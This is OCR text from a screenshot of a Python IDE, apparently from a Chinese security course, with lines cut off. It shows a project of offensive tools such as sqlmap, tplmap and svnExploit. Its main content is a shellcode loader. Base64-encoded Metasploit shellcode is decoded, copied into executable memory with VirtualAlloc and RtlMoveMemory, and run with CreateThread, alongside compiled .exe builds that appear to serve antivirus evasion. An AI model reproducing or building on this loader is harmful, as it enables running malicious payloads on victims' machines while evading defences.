 Project
108.py
1.py
2.py
108-base-64.py
108-aes-test.py
108-aes-release.py
108-pickle-test.py
正在讲话: 小迪安全;
ase.py
Packer-Fuzzer-1.3
python
SatanSword-master
sqlmap_ip
subDomainsBrute-master
svnExploit-master
tplmap
tplmap-master
tpscan
TPscan-master
tv
V2021-1
V2022-1
108-aes-release.build
108-base-64.build
108-pickle-release.build
1.py
2.py
108.py
108-aes-release.cmd
108-aes-release.exe
108-aes-release.py
108-aes-test.py
108-base-64.cmd
108-base-64.exe
108-base-64.py
108-pickle-release.cmd
108-pickle-release.exe
108-pickle-release.py
108-pickle-test.py
test-pickle.py
test-pickle-r.py
venv library root
vulnx-master
webapp
59%
209K/s
4.3K/s
5
6
7
8 #b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8
9
10
11 #msf
12 #shellcode=b'\xfc\xe8\x8f\x00\x00\x00`\x89\xe51\xd2d\x8bR0\x8bR\
13
14
15 shellcode=base64.b64decode(shellcode)
16
17 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode
18 ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_st
19 handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0,
20 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
T
Run: 2
D:\Myproject\venv\Scripts\python.exe D:/Myproject/V2022-1/2.py
b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdC
Process finished with exit code 0
把它解出来,
AI